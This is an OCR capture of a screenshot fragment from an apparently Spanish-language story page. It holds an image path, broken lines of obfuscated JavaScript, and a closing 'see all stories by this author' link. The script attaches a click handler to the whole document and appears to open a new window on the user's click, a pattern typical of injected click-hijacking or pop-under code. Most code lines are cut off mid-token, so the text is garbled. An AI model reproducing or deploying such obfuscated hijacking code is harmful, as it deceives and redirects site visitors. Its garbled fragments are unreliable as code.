
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.